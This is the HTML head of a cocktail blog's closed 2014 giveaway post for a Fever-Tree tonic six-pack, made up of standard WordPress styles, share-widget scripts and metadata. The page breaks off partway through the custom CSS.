

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131750
body_size: 21954
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>{Now Closed} Giveaway // Fever-Tree 6 Pack Sampler</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; {Now Closed} Giveaway // Fever-Tree 6 Pack Sampler Comments Feed" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F09%2F11%2Fgiveaway-fever-tree-6-pack-sampler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F09%2F11%2Fgiveaway-fever-tree-6-pack-sampler%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/1685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '1685';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%7BNow+Closed%7D+Giveaway+%2F%2F+Fever-Tree+6+Pack+Sampler';
	window._zem_rp_post_tags = ['giveaways', 'summer', 'fever-tree', 'giveaways', '6', 'natur', 'love', 'club', 'photo', 'corn', 'aa', 'syrup', 'sampler', 'market', 'tonic', 'mixer', 'ginger', 'pack', 'giveawai'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="{Now Closed} Giveaway // Fever-Tree 6 Pack Sampler" />
<meta property="og:url" content="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/" />
<meta property="og:description" content="A few weeks ago I posted a photo of Fever-Tree&#8217;s Elderflower Tonic and we all agreed on one thing: we ALL love their tonics. So today I&#8217;m giving all my U.S. readers out there the opport…" />
<meta property="article:published_time" content="2014-09-12T06:59:05+00:00" />
<meta property="article:modified_time" content="2014-09-19T22:08:10+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="{Now Closed} Giveaway // Fever-Tree 6 Pack Sampler" />
<meta name="twitter:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
